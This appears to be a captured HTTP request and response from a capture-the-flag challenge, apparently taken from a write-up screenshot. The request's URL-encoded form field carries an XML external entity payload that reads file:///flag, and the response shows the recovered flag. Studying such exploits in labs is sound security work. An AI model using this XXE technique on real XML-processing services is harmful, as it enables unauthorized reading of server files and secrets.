 Request
Pretty Raw Hex \n
1 POST /ghctf HTTP/1.1
2 Host: node1.anna.nssctf.cn:28901
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 262
9 Origin: http://node1.anna.nssctf.cn:28901
0 Connection: close
1 Referer: http://node1.anna.nssctf.cn:28901/ghctf
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 xml=
%3c%21%44%4f%43%54%59%50%45%20%63%72%65%64%73%5b%3c%21%45%4e%54%49%54%59%20%78%78%65%20
%53%59%53%54%45%4d%20%22%66%69%6c%65%3a%2f%2f%2f%66%6c%61%67%22%3e%5d%3e%3c%63%72%65%64
%73%3e%3c%6e%61%6d%65%3e%26%78%78%65%3b%3c%2f%6e%61%6d%65%3e%3c%2f%63%72%65%64%73%3e
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.20
3 Date: Wed, 26 Mar 2025 02:58:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 45
6 Connection: close
7
8 NSSCTF{f50336f1-f207-4fa4-bbe9-d39706be78b6}
9